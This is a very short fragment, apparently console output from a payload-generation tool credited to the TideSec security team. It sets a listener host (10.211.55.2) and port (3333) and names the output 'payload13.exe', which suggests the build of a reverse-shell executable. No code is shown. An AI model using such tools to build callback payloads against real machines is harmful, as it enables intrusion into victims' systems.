 Set LHOST IP: 10.211.55.2
Set LPORT: 3333
Please enter the base name for output files : payload13.exe
TideSec安全团队